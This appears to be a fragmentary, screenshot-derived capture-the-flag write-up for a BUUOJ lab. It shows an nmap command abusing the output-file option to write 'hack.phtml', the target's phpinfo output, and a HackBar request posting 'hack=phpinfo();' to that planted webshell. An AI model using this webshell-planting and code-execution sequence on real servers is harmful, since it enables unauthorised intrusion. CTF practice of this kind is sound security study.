 # Nmap 6.47 scan initiated Wed May 19 13:53:03 2021 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/b2d05 -oG hack.phtml \
PHP Version 5.5.38
php
System
Linux 865f1bfee92c 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30
12:21:09 UTC 2020 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring'
'--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
(none)
查看器 控制台 调试器 网络 {} 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://2c4d5663-6cc7-4b79-92a1-8cbcef6114cb.node3.buuoj.cn/hack.phtml
Split URL
Execute
Post data Referer User Agent Cookies Clear All
hack=phpinfo();